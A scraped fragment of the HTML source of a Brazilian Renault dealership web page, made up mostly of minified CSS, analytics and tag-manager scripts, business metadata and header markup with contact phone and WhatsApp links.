!important;margin-bottom:1.2rem!important;text-align:left!important}#page-offer-details .offer-details-form-subtitle{color:var(--gray-150)!important;font-size:1rem!important;font-family: var(--font-regular) !important;text-align:left!important;margin-bottom:1.5rem!important}#page-offer-details .card-form.bg-gray{background-color:var(--gray-400)!important;border:0!important;border-radius:0!important}#page-offer-details .offer-countdown,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:transparent!important;color:var(--main-dark)!important}#page-internal .card.card-offer .card-body .flag-launch.bg-secondary.parallelogram{margin-top:8px}.section-banners .video-slider{height:701px!important;padding:0!important}#page-contact .shop-info{margin-top:0!important;padding-top:0!important}#page-contact .shop-info h3{color:var(--main-dark)!important;font-size:1.25rem!important;font-family: var(--font-regular) !important;margin-bottom:.5rem!important}#page-contact .shop-info address{color:var(--main-dark)!important;font-size:1rem!important;font-family: var(--font-book) !important;margin-bottom:.5rem!important}#page-contact .title-shop-times,#page-contact .shop-info .title-phones{color:var(--main-dark)!important;font-size:1rem!important;font-family: var(--font-bold) !important;text-transform:inherit!important;margin-bottom:.75rem!important;font-weight:normal!important}#page-contact .shop-info .phone-name{font-size:16px!important;font-family: var(--font-regular) !important;font-weight:normal!important;color:var(--main-dark)!important;text-transform:inherit!important}#page-contact .shop-info .btn-link,#page-contact .shop-info .shop-hours{color:var(--main-dark)!important;font-size:16px!important;font-family: var(--font-book) !important;margin:0!important}#page-contact #btn-collapse-shop-info,#page-contact #collapseShopInfo .btn-primary,#page-contact .shop-info .info-shops-selector .nav-pills .nav-link{background-color:transparent!important;border-color:var(--main-dark)!important;color:var(--main-dark)!important;font-family: var(--font-regular) !important;font-size:1rem!important}#page-contact #collapseShopInfo .btn-primary.active,#page-contact .shop-info .info-shops-selector .nav-pills .nav-link.active{background-color:var(--main-dark)!important;border-color:var(--main-dark)!important;color:var(--light)!important}.section-services-laudo-cautelar h3{padding-bottom:.5rem;margin-bottom:.5rem;border-bottom:2.5px solid var(--main-dark)!important}.section-vehicle-description .title-vehicle-description,.section-vehicle-optionals .title-optionals,.section-services-laudo-cautelar h3{font-size:20px!important;color:var(--main-dark)!important}.section-vehicle-description .title-vehicle-description,.section-vehicle-optionals .title-optionals{color:var(--main-dark)!important;padding-bottom:.5rem;margin-bottom:.5rem;border-bottom:2.5px solid var(--main-dark)!important}button#btnOptinalStockVejaMais,button#btnOptinalStockVejaMenos{color:var(--main-dark)!important;background-color:transparent!important;border:none!important;box-shadow:none!important}.section-services-laudo-cautelar.py-3.mb-5.bg-transparent.position-relative{margin-bottom:0!important;padding-bottom:0!important}.filters-stock-types li .nav-link.active{background-color:var(--main-dark)!important;border-color:var(--main-dark)!important;color:var(--light)!important}.filters-stock-types li .nav-link{background-color:var(--light)!important;border:2px solid var(--main-dark)!important;color:var(--main-dark)!important}.vehicle-stock-details .card-form .card-header{order:1;background-color:var(--info-light)!important}.section-related-cars .card.position-relative.h-100,.vehicle-stock-details-carousel .carousel-inner,.vehicle-stock-details-related .image.card-img-top.img-object-fit.img-min-height.rounded.p-2.entered.loaded{border-radius:0!important}.body-page-cnpj .section-services-content,.body-page-financiamento .section-services-content,.body-page-renault-on-demand .section-services-content{margin-bottom:50px!important}#page-internal .section-internal-description{padding-top:44px!important}.section-internal-description.section-internal-description_block{padding-top:2.5rem!important;padding-bottom:0!important}#card-horizontal img{width:50px!important;height:auto;border-radius:0!important}#service-tab{border:none}#page-home .shop-info .btn-phone,.shop-info .shop-phones .col-md-6.px-0.mb-3,.subtitle-text-internal p:last-child,#page-internal .description-01.section-internal-description_vendas-corporativas h2.title-content,#page-internal .description-01.section-internal-description_vendas-corporativas .col-12.mb-3{margin-bottom:0!important}.body-page-consorcio .section-services .card-body{align-self:center;padding:16px!important}.body-page-consorcio .card-body .card-content{color:var(--main-dark)!important}.form-group.btn-form{padding-left:15px}#page-internal .section-services-header a.active h3{color:var(--main-dark)!important;padding-bottom:0!important}#page-internal .section-services-content{background-color:var(--info-light)!important;margin-bottom:1rem}#page-internal .section-services-content p,#page-internal .section-services .card-body .card-content{color:var(--main-dark)!important;text-transform:lowercase!important}#page-internal .section-services-header a.active{border-bottom:solid 3px var(--main-dark)!important}#page-internal .section-services-header h3{color:var(--gray-200)!important}.accordion .acordion-description-btn{background-color:var(--info-light)!important;color:var(--main-dark)!important;border:none!important}.accordion .acordion-description-btn .card-body,#page-internal .section-services .card-body .card-content{color:var(--main-dark)!important}#page-internal h2.title-section.title-section{font-size:24px!important;font-family: var(--font-bold) !important;color:var(--main-dark)}.accordion .acordion-description-btn h2,.accordion .acordion-description-btn p{font-size:20px!important;font-family: var(--font-bold) !important;color:var(--main-dark)}#page-internal .buttons-breadcrumb{padding:0!important}.buttons-breadcrumb .nav-pills .nav-link:first-child{padding-left:0}#page-internal .form,#section-form-contato,.btn-muted:hover{background-color:var(--info-light)!important}.section-internal-description__content .title-description-internal{font-size:22px!important}.section-internal-description__content .subtitle-text-internal{font-size:16px!important}.c-section-services__col .card-body .c-section-services__card-title{background-color:var(--gray-400);border-radius:8px;font-size:16px!important;font-family: var(--font-regular) !important}.section-internal-description.section-internal-description_e-perfomance .title-description-internal{font-size:22px!important;font-family: var(--font-regular)}.section-related-cars,#section-form-home,.ds-form-banner__wrapper,#page-home .section-services-tudo-que-voce-precisa-encontra-aqui,#page-internal .c-ds-service-block,.body-page-vendas-corporativas .section-internal-description.section-internal-description_block.bg-light.py-4,.c-ds-switch__label::after{background-color:var(--gray-400)!important}#page-internal .c-ds-service-block .c-ds-service-content{margin-bottom:32px!important}#page-internal .c-ds-content__title,#form-lead-proposal-vdp .card-form .vdp-form-title{font-size:18px!important;font-family: var(--font-bold) !important}.section-internal-description_e-perfomance .subtitle-text-internal p,.section-internal-description-collapse_perguntas-e-respostas .subtitle-content{font-size:16px!important}.section-services-block .card-missao .card-title,.section-services-block .card-missao .card-title:hover,.section-services-block .card-visao .card-title,.section-services-block .card-visao .card-title:hover,.section-services-block .card-valores .card-title,.section-services-block .card-valores .card-title:hover{color:var(--main-dark)!important;text-align:left!important;font-size:20px!important;font-family: var(--font-bold) !important}.section-services-block .card-missao .card-content,.section-services-block .card-visao .card-content,.section-services-block .card-valores .card-content{color:var(--main-dark)!important;font-size:16px!important;text-align:left!important;font-family: var(--font-regular) !important}.section-internal-description .subtitle-internal{font-weight:600}.footer-list-grid .nav-link{padding:4px 0!important}.footer-list-grid .nav-link.font-regular{font-family: var(--font-book) !important}#footer-logo-website{height:auto}.vehicle-stock-details-carousel .indicator-circle.active{background-color:var(--main-dark)!important;width:30px;border-radius:5px}@media (min-width:992px){.logo-block{padding-left:2.99rem!important}button#dropdown-shops-top::before{content:"RENAULT";padding-right:1rem}#vehicle-versions-container .card-body.card-body-features{min-height:auto!important}#page-offer-details .col-xl-8.col-lg-7.col-md-12.d-flex.flex-column.text-break.z-index-100.px-0{order:1!important}#page-offer-details .col-xl-8.col-lg-7.col-md-12.d-flex.flex-column.text-break.z-index-100.px-0>.row{margin-left:0!important;margin-right:0!important}#page-vdp .vehicle-model-characteristics .carousel-indicators{left:50%!important}#page-internal .section-services img{height:auto;width:auto;border-radius:0;margin-bottom:8px}#page-vdp .next-content{left:auto!important;right:0!important}.section-internal-description_block .section-internal-description__content .title-description-internal,.section-internal-description_block .section-internal-description__content .subtitle-text-internal{color:var(--main-dark)!important}#tabVehicleModelContent .char-col-content{order:1!important;flex:0 0 50%!important;max-width:50%!important}.selector-button-phones.dropdown{order:2}.img-card-showroom{min-height:160px;max-height:160px;width:auto}.header-top .nav-desktop .row-cols-md-4>*{flex:0 0 25%;max-width:18%}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1280px}}#header-top-nav-mob-btn-shop-selector{background-color:var(--main-dark)!important;color:var(--light)!important;border:none;padding:.575rem .75rem}@media (max-width:991px){.section-banners .carousel-inner{max-height:calc(100vh - 150px)}.top-brand-logo-website{display:none}#header-top-navbar-01{padding-top:2rem;padding-bottom:1.5rem;border-bottom:solid 1px var(--gray-100)}.navbar-light .navbar-toggler:active,.navbar-light .navbar-toggler:focus,.navbar-light .navbar-toggler{border:0!important;box-shadow:unset!important}#collapse-menu-list .collapse a{color:var(--main-dark)}#collapse-menu-list .card{border:0!important}#collapse-menu-list{background-color:var(--light)!important}#page-offer-details .offer-countdown{color:var(--light)!important}#page-vdp .vehicle-model-characteristics .carousel-indicators{padding-left:0!important;margin-bottom:36px!important;max-width:fit-content}.carousel-inner .btn-video-volume{top:80%!important}#accordion-menu-list .card-header .btn{text-transform:initial!important}.infos-carousel .carousel.slide .col{width:50%}#form_lateral_wrapper_mobile .card-header,.form-gallery{padding:0!important}.from_lateral_wrapper_overlay_image_bg_mobile{background-size:cover!important;background-position:center!important;min-height:11rem!important}#form-lead-proposal-vdp{margin-top:20px}#page-internal .offers-grid{padding-top:0!important}#page-internal #accordion button{border:0!important;border-bottom:4px solid #ededed!important}section.d-block.d-md-none .card{margin-bottom:1rem!important}}@media (max-width:768px){.btn-menu-collapse-opt .fa-chevron-up{transform:scaleY(-1)}.btn-menu-collapse-opt[aria-expanded="true"] .fa-chevron-down{transform:rotate(-180deg)}#form_lateral_wrapper_mobile .card-header,.form-gallery{padding:1rem 1rem 2px 1.3rem!important}.color-chooser-container div{justify-content:center!important}.section-services-o-que-e-necessario-para-assinar{margin-bottom:20px}.vehicle-stock-details-characteristics .vehicle-stock-details-characteristics .col-lg-4.col-4{padding-inline:0}.vehicle-model-characteristics .justify-content-start{justify-content:space-evenly!important}.top-brand-logo-website-mobile-text{font-size:17px!important}}@media (min-width:768px){#tabShowroomCategories{margin-bottom:0!important;width:fit-content;flex-direction:row;display:flex!important;margin:auto}}@media (max-width:425px){.top-brand-logo-website-mobile-text{font-size:14px!important}#page-offer-list{margin-top:25px}.body-page-oferta #main-body{margin-top:120px!important}.body-page-vendas-pcd #main-body,.body-page-cnpj #main-body{margin-top:150px!important}.body-page-home #main-body{margin-top:126px!important}}.card-header{position:relative}.card-header .btn .fas.fa-angle-down{transition:transform .3s ease}.accordion .card-header .btn[aria-expanded="true"] .fas.fa-angle-down{transform:rotate(-180deg)}#vehicle-versions-container .version-name,#page-vdp .vehicle-model-characteristics #title-model-characteristics{font-size:22px!important;font-family: var(--font-bold) !important}.vehicle-model-characteristics #tabVehicleModelContent .nav-item:last-child{padding-left:.5rem!important}#page-vdp h2.model-name-versions-title.font-size-30.text-uppercase.font-weight-bold.text-primary.mb-2{font-size:28px!important;font-family: var(--font-bold)!important}@media (min-width:1300px) and (max-width:1366px){.d-flex.align-items-center.justify-content-start.from_lateral_wrapper_overlay_image_bg_imagem_home{background-position:calc(100% - -75px) center!important}}.custom-control-label.col-form-label-sm a:hover{text-decoration:underline!important}#page-internal .section-services{padding-block:0!important}#description-model-vdp-title{font-size:32px!important;font-family: var(--font-bold) !important;text-transform:uppercase!important}#comparative-version-carousel .nav-link .nav-link-version-name{font-size:16px!important;font-family: var(--font-regular) !important;color:var(--dark-gray)!important;border-bottom:2px solid var(--dark-gray);background-color:transparent!important;text-transform:lowercase!important}#comparative-version-carousel .nav-link.active .nav-link-version-name{color:var(--main-dark)!important;border-bottom:2px solid var(--main-dark)}@media (min-width:768px) and (max-width:992px){#page-vdp .vehicle-model-characteristics .carousel-indicators{margin-bottom:0!important}#main-body{margin-top:112px!important}}table.table.table-bordered{width:100%!important}#showroom-id #tabShowroomCategories .nav-item{text-transform:lowercase}#showroom-id .col-12:nth-of-type(3) .justify-content-center {justify-content:start!important}@media (max-width:350px){#page-home .card-body.bg-transparent.text-center.py-2.px-0{padding:5px!important}}#comparative-version-carousel{width:100%}.c-ds-accordion-button__btn{color:var(--main-dark)!important}.c-stock-card__info,.form-control{color:var(--gray-300)!important}.form-lead-proposal-stock .row.justify-content-center:nth-last-child(1) {padding-inline:15px}#page-internal .section-services .card .card-header{text-align:center}#page-offer-details .offer-datails .text-break .row{margin-inline:0}#main-body #page-offer-list .navbar-offers-selector{margin-top:47px!important;background-color:var(--light)!important}#form-lead-proposal-vdp .card-form .needs-validation .row.justify-content-center:last-child,#page-home #form_lateral_wrapper_desktop .needs-validation .row:last-child{padding-inline:15px}#higienizacao-do-ar-condicionado-tab h3{width:135px}#dropdown-phones-top,#dropdown-shops-top,#btn-vdp-test-drive-top,#page-vdp .btn-phone,#header-top-nav-mob-btn-shop-selector .shop-selector-shop-nam,.btn-route,.more-contacts .btn-link,#header-top-nav-mob-btn-shop-selector span.shop-selector-shop-name,.dropdown-menu .dropdown-item p,.nav-item.dropdown span,.btn-datasheet,#link-id,#btn-collapse-shop-info,.dropdown-menu i.fab.fa-whatsapp.mr-2,#btn-vdp-offers-top,.c-stock-card__location,.c-stock-card__info,.c-stock-card__info .c-stock-card__km,.c-ds-accordion-button__btn,.c-ds-filter__other-title h2,.vehicle-stock-details-related .card-footer:last-child span,.vehicle-stock-details-related .card-body p.text-capitalize,#vehicle-versions-container .card-body.card-body-features .version-features-text,.c-stock-card__info .c-stock-card__year,.c-stock-card__info .c-stock-card__fuel,.vehicle-stock-details-optionals p.mb-1,.body-page-vendas-pcd .section-services .btn{display:flex;align-items:center}#btn-vdp-offers-top,.c-ds-filter__other-title h2{text-transform:lowercase!important}.vehicle-stock-details-related .card-footer:last-child span i{margin-right:4px}#page-vdp .btn-phone,#link-id,#btn-collapse-shop-info,.dropdown-menu i.fab.fa-whatsapp.mr-2,#btn-vdp-offers-top,#btn-vdp-test-drive-top,.vehicle-stock-details-related .card-body p.text-capitalize{justify-content:center}#btnOptinalStockVejaMais,#btnOptinalStockVejaMenos{display:flex}.collapse-menu-list .btn.btn-menu-collapse-opt{display:flex;align-items:end}.dropdown-menu i.fab.fa-whatsapp.mr-2{width:30px}.vehicle-stock-details-characteristics i::before{height:43px!important;width:43px!important}.gallery-phones .shop-phones .btn-phone,.btn-route{height:50px}.vehicle-stock-details-related .card-footer:last-child span{height:32px;justify-content:center}.fas.fa-phone::before,.fa-solid.fa-phone::before,.fas.fa-map-marker-alt::before,.fas.fa-road::before,.fa-angle-left::before,.fa-angle-right::before,.fa-chevron-right::before,.fa-chevron-left::before,.fa-map-marked-alt::before,.fas.fa-info-circle::before,#dropdown-phones-top::after,.dropdown-toggle::after,.fa-search::before,#collapse-menu-list .btn.btn-menu-collapse-opt .fas.fa-chevron-down::before,.btn-datasheet .fa-sharp.fa-caret-down::before,.footer .ds-footer-section__menu .btn-toggle-content .fa-solid.fa-plus::before,.btn.btn-menu-collapse-opt .fas.fa-chevron-down::before,.c-ds-accordion-button__btn .fas.fa-chevron-down::before,.fas.fa-filter::before,.fas.fa-check::before,.fas.fa-calendar-week::before,.fa-gas-pump::before,.fa-calendar-alt::before,.fas.fa-cog::before,.fas.fa-palette::before,.fas.fa-car::before,.fa-angle-down::before,.fa-sort-down::before,.fa-plus::before,.fab.fa-twitter:before,.fab.fa-square-twitter:before,.fab.fa-youtube:before,.fab.fa-square-youtube:before,.fab.fa-tiktok:before,.fab.fa-linkedin:before,.fab.fa-square-linkedin:before,.fa-square-instagram:before,.fab.fa-instagram:before,.fa-square-facebook:before,.fab.fa-facebook:before,.fab.fa-tiktok:before,.fab.fa-square-tiktok:before,.fab.fa-whatsapp:before{display:inline-block;width:30px;height:30px;background-size:contain!important;background-repeat:no-repeat!important;content:''!important}.fas.fa-car::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_front_car_white.svg)}.fas.fa-palette::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_paint_white.svg)}.fas.fa-cog::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_gearbox_camb_white.svg)}.fa-solid.fa-gas-pump::before,.fa-gas-pump::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_fuel_white.svg)}.fas.fa-calendar-week::before,.fa-calendar-alt::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_calendar_white.svg)}.fas.fa-check::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_confirm_white.svg)}.fas.fa-filter::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_filter_white.svg)}.fa-search::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_search_white.svg);height:40px;width:40px}.fa-solid.fa-plus::before,.fa-plus::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_add_white.svg);height:23px!important;width:23px!important}section.py-4 .acordion-description .btn.btn-block h2.acordion-menu-title i.fa-plus::before{height:30px!important;width:30px!important}.fas.fa-info-circle::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icon_info.svg)}.fa-map-marked-alt::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_map_white.svg)}.fa-angle-left::before,.fa-chevron-left::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_left_white.svg)}.fa-angle-right::before,.fa-chevron-right::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_right_white.svg)}.fa-angle-down::before,.fa-sort-down::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_down_white.svg)}.fa-angle-up::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_down_white.svg);transform:rotate(-180deg)}#btnOptinalStockVejaMais i::before,#btnOptinalStockVejaMenos i::before{height:24px!important;width:24px!important}.fab.fa-whatsapp:before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-whatsapp.svg);filter:invert(1);width:25px;height:25px}.fab.fa-youtube:before,.fab.fa-square-youtube:before{background:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-youtube.svg)}.fab.fa-linkedin:before,.fab.fa-square-linkedin:before{background:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-linkedin.svg)}.fab.fa-tiktok:before,.fab.fa-square-tiktok:before{background:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-tiktok.svg)}.fab.fa-twitter:before,.fab.fa-square-twitter{background:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-twitter.svg) no-repeat}.fa-square-facebook:before,.fab.fa-facebook:before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-facebook.svg)}.fa-square-instagram:before,.fab.fa-instagram:before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/renault-new-HP-white-instagram.svg)}.fas.fa-phone::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/G_ICONS_24px_PHONE_v4.svg)}.fa-solid.fa-phone::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_phone_white.svg)}.fas.fa-map-marker-alt::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_pin_white.svg)}.fas.fa-road::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_road.svg)}#dropdown-phones-top::after,.dropdown-toggle::after,#collapse-menu-list .btn.btn-menu-collapse-opt i.fas.fa-chevron-down::before,.btn-datasheet i.fa-sharp.fa-caret-down::before,.c-ds-accordion-button__btn i.fas.fa-chevron-down::before{background-image:url(https://cdn.dealerspace.ai/premier/premier-renault/g_icons_arrow_down_white.svg);border:none;height:20px;width:20px}.search-button i{margin-left:0!important;height:36px!important}#page-vdp .gallery-phones .btn-phone .fa-solid.fa-phone::before,.fa-angle-right::before,.fa-angle-left::before,#page-vdp .carousel-model-gallery-thumbs .fa-chevron-right::before,#page-vdp .carousel-model-gallery-thumbs .fa-chevron-left::before,.btn-route .fa-map-marked-alt::before,.selector-button-phones.dropdown .dropdown-menu .fa-solid.fa-phone::before,.btn-datasheet i.fa-sharp.fa-caret-down::before,#btn-vdp-test-drive-top:hover .fas.fa-road::before,#collapse-menu-list .btn.btn-menu-collapse-opt i.fas.fa-chevron-down::before,.model-content-details .fa-chevron-right::before,.model-content-details .fa-chevron-left::before,#btn-collapse-shop-info.btn.btn-light.dropdown-toggle.w-100.shadow.mb-1::after,.c-stock-card__location i.fas.fa-map-marker-alt,.c-stock-card__km i.fas.fa-road,.c-ds-accordion-button__btn i.fas.fa-chevron-down::before,i.fas.fa-filter::before,.vehicle-stock-details-related .card-footer:last-child span i.fas.fa-road::before,.vehicle-stock-details-related .card-body p.text-capitalize i.fas.fa-map-marker-alt::before,.fas.fa-check::before,.fas.fa-calendar-week::before,.fa-gas-pump::before,.fa-calendar-alt::before,.fas.fa-cog::before,.fas.fa-palette::before,.vehicle-stock-details-characteristics-mileage .fas.fa-road::before,.fas.fa-car::before,.fa-angle-down::before,.fa-angle-up::before,.fa-sort-down::before,.fa-plus::before,.gallery-phones .btn-block:hover .fa-whatsapp,.form-shop-phones .btn-shop-phone .fa-whatsapp{filter:invert(1)}#page-vdp .gallery-phones .btn-phone:hover .fa-solid.fa-phone::before,.btn-route:hover .fa-map-marked-alt::before,#collapse-menu-list .btn.btn-menu-collapse-opt.btn-menu-collapse-opt[aria-expanded="true"] i.fas.fa-chevron-down::before,#collapse-menu-list .btn.btn-menu-collapse-opt:hover i.fas.fa-chevron-down::before,#collapse-menu-list .btn.btn-menu-collapse-opt:active i.fas.fa-chevron-down::before,#collapse-menu-list .btn.btn-menu-collapse-opt:focus i.fas.fa-chevron-down::before,.footer .ds-footer-section__menu .btn-toggle-content .fa-solid.fa-plus::before{filter:invert(0)}#btn-credere{width:100vw;max-width:181px;margin-bottom:15px}#page-blog .bg-primary{background-color:#f2f2f2!important}#page-blog .bg-primary .text-white{color:#000!important}.section-selos{display:none}.link-stock-whatsapp,.gallery-phones .btn-phone-whatsapp{align-items:center;display:flex;justify-content:center}</style>
        
        
        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">const urlApi='https://api.dealerspace.ai';const urlLeadsLoggerApi='https://api.dealerspace.ai/api/leads-logger';const _search='';</script>


        
        <script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" type="application/ld+json">
            {"@context":"http://schema.org","@type":"AutomotiveBusiness","@id":null,"url":"http://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural","name":"Renault - [shop_name] - Auto France","description":"Conheça as condições exclusivas aqui na [site_name]","image":["https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp"],"address":{"@type":"PostalAddress","addressCountry":"Brazil","streetAddress":"Rua Doutor Sílvio Bastos Tavares","postalCode":"28051-250"},"telephone":"(22) 2738-9838","sameAs":["https://www.facebook.com/renaultautofrance/"],"priceRange":"Não disponível"}
        </script>

        
                    
<!-- Google Tag Manager -->
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-T73QCDF2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->

<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PDN8BK8');</script>

<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" async src=https://www.googletagmanager.com/gtag/js?id=AW-11082259280></script>
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','AW-11082259280');</script>
<!-- Google Tag Manager -->
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5FRJQPZ');</script>
<!-- End Google Tag Manager -->
        
        <style>{}</style>

        <!-- Swiper CSS -->
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"/>


    
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">(function(){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){mutation.addedNodes.forEach(function(node){if(node.nodeType===1&&node.nonce===undefined&&(node.tagName==='SCRIPT'||node.tagName==='LINK')){node.setAttribute('nonce','TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt');}});});});observer.observe(document.documentElement,{childList:true,subtree:true});})();</script>
</head>

    <body class="d-flex flex-column body-page-produtor-rural">
                
                    
<!-- Inicio Script EDNA Center LGPD -->
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt">EDNA_TOKEN="54FC5A8B-98F5-4A9B-8B4F-4A48A52FFAF3";</script>
<script nonce="TOLUQiJ1Y6BtsxISRHEVqLXvAhCJnsyt" type="text/javascript" src="https://app.edna.center/script/privacidade.js" async></script>
<!-- Termino Script EDNA Center LGPD -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="" https: www.googletagmanager.com ns.html?id=GTM-T73QCDF2"" height="" 0"" width="" 0"" style="" display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-PDN8BK8 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FRJQPZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        
        <header id="header-top" class="header-top fixed-top bg-black" style="z-index: 1040;">
    
        

    
    <nav id="header-top-navbar-01" class="navbar navbar-one navbar-expand-lg py-md-2 px-lg-3 px-2 bg-black shadow-sm">
    <div class="container ">
        <button class="btn-menu-mobile navbar-toggler px-1 d-flex d-lg-none flex-column justify-content-center align-items-center font-size-10 d-flex text-light line-height-12" type="button" data-toggle="collapse" data-target="#collapse-menu-list" aria-controls="collapse-menu-list" aria-expanded="false" aria-label="Menu" style="width: 50px">
            <i class="fas fa-bars font-size-18 py-1"></i> MENU
        </button>

        
        <div class="d-lg-none content-shop-brand">
                            <!--Site Brand (secondary logo)-->
                                    <a href="https://www.renaultautofrance.com.br/renault-campos" class="secondary-logo-website-mobile" id="header-secondary-logo-website" aria-label="RENAULT | Auto France">
        <div class="top-brand-website-mobile pb-0">
                                <p class="top-brand-logo-website-mobile-text font-size-18 font-weight-bold text-light mb-0">
                                    RENAULT | Auto France</p>
                            </div>
    </a>
                                    </div>

        <!--END Site Brand-->
                    <!--Site Logo (primary logo)-->
            <div class="logo-header" style="height: autopx;">
                <a href="https://www.renault.com.br" class="top-link-logo-website my-1 mr-auto" id="header-top-link-logo-website" aria-label="RENAULT | Auto France" target="_blank">
        <img class="image top-logo-website d-none d-lg-block" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="auto" width="" id="header-top-logo-website"/>

                                            <img class="image top-logo-website d-block d-lg-none" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="45" width="" id="header-top-logo-mobile-website"/>
    </a>
            </div>
            <!--END Site Logo-->
        
                    <div class="row flex-column align-items-flex-start">
                <div class="shop-phones-container ml-0 d-none d-lg-flex align-items-center">

                    
                                        

                    <!--Site phones selector-->
                                        <div class="selector-button-phones dropdown ">
        <button id="dropdown-phones-top" class="btn dropdown-toggle mx-1 btn-primary-outline" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
    <i class="fa-solid fa-phone mr-2"></i> (22) 2738-9838
</button>
        <div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdown-phones-top">
                                            
                <a href="tel:+552227389838" class="dropdown-item  " id="drop-item-phone-top-id-13653-contato-shop-6414" aria-label="Contato" data-channel="phone" data-wpp="2227389838" data-talkbot="0">
        <p class="mb-0"><i class="fa-solid fa-phone mr-2"></i><strong>Contato</strong> (22) 2738-9838</p>
    </a>
                                            
                <a href="https://wa.me/22997643166" class="dropdown-item  " id="drop-item-whatsapp-top-id-13654-whatsapp-shop-6414" aria-label="WhatsApp" data-channel="whatsapp" data-wpp="22997643166" data-talkbot="0" target="_blank" rel="noopener">
        <p class="mb-0"><i class="fab fa-whatsapp mr-2"></i><strong>WhatsApp</strong> (22) 99764-3166</p>
    </a>
                                            
                <a href="https://wa.me/22997525213" class="dropdown-item  " id="drop-item-whatsapp-top-id-13655-vendas-de-veiculos-shop-6414" aria-label="Vendas de veículos" data-channel="whatsapp" data-wpp="22997525213" data-talkbot="0" target="_blank" rel="noopener">
        <p class="mb-0"><i class="fab fa-whatsapp mr-2"></i><strong>Vendas de veículos</strong> (22) 99752-5213</p>
    </a>
                    </div>
    </div>
